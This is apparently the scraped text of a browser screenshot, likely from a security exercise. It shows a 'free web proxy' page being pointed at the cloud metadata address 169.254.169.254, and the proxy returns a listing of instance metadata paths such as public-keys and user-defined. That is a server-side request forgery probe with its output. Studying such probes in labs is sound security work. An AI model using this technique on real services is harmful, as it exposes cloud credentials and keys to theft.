 주의 요함 158.247.205.131/woo.php?url=http://169.254.169.254/v1/
앱 네이버 보안 암호학 리버싱 좀쩌는 세종대 프젝 BoB(real) 쥬금
Free web proxy
URL : https://www.google.com 제출
get source
bgp/ hostname instance-v2-id instanceid interfaces/ public-keys region/ user-defined/